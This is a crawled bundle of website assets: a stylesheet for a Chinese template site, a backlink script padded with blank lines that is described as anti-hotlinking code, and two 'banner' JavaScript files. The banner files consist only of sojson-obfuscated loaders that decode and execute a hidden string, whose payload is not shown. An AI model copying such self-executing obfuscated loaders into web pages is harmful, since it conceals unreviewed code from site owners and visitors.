	.pro_detail_main .pro_detail_text { width:100%; padding-top:0; height: auto;min-height:260px; padding-bottom:48px;}
	.pro_detail_text h1 { font-size:22px; line-height:32px;}
	.pro_detail_text .jyms { margin: 10px auto;padding: 12px;height:auto;}
	.pro_detail_text ul { overflow:hidden; margin: 10px auto;}
	.pro_detail_text ul li { font-size:14px; margin: 4px auto;}
	.pro_detail_text .pro_detail_btn { height:48px;}
	.pro_detail_btn a { height:48px; line-height:48px; width:48%; font-size:16px;}
	.pro_detail_btn a.prodtl_btn1 { margin: 0 4% 0 0;}
	#spec-n5 { width:100%; height:60px;}
	#spec-list { width:100%;}
	#spec-list ul li { height:60px;}
	.zoomdiv,.jqZoomPup { display:none !important;}
}
/*内页-产品详情 结束*/


/*右侧漂浮 开始*/
.client-2 {position:fixed;right:-170px;top:50%;z-index:99;}
.client-2 li a {text-decoration:none;}
.client-2 li {margin-top:1px;clear:both;height:71px;position:relative;}
.client-2 li i {background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin: 4px auto 0;text-align:center;}
.client-2 li p {height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;}
.client-2 .my-kefu-qq i {background-position:4px 5px;}
.client-2 .my-kefu-tel i {background-position:0 -21px;}
.client-2 .my-kefu-liuyan i {background-position:4px -53px;}
.client-2 .my-kefu-weixin i {background-position:-34px 4px;}
.client-2 .my-kefu-weibo i {background-position:-30px -22px;}
.client-2 .my-kefu-ftop {display:none;}
.client-2 .my-kefu-ftop i {width:33px;height:35px;background-position:-27px -51px;}
.client-2 .my-kefu-left {float:left;width:77px;height:47px;position:relative;}
.client-2 .my-kefu-tel-right {font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.client-2 .my-kefu-right {width:20px;}
.client-2 .my-kefu-tel-main {background:#E89513;color:#fff;height:56px;width:257px;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-main {background:#E89513;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-weixin-pic {position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.my-kefu-weixin-pic img {width:115px;height:115px;}

@media (max-width:880px) {
	.my-kefu-liuyan,.my-kefu-weixin,.my-kefu-tel-right{display:none;}
	.client-2{right:0;}
	.client-2 li{ height:48px; position: static; margin:0;}
	.client-2 .my-kefu-tel-main,.client-2 .my-kefu-main{ width:48px;border-radius: 48px; height:40px; padding:4px 0;}
	.my-kefu-main{background: #009240 !important;}
	.client-2 li a p{ display:none;}
	.client-2 .my-kefu-left { height:48px;}
	.client-2 .my-kefu-ftop i { margin: 2px 0 0 8px;}
	.client-2 .my-kefu-ftop{ margin-top:10px;}
	.client-2 .my-kefu-tel i {margin: 6px 0 0 12px;}
}
/*右侧漂浮 结束*/

.offline { z-index:99!important;}

.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}

/* AB模板网新增分页样式 www.admibnuy.cn */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: application/javascript
request_url: https://www.92wailian.com/js.js
body_size: 564
content:






































































































//注：此js为防盗链设计，正常使用无需担心，不会影响网站

//如要去除此js，可联系QQ：9490489 或 微信：wwwadminbuycn
























































































































































































































































































































--- FILE ---
content_type: application/javascript
request_url: http://www.0713y.com/skins/js/banner.js
body_size: 6873
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/javascript
request_url: http://www.0713y.com/skins/js/pt_js.js
body_size: 3866
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');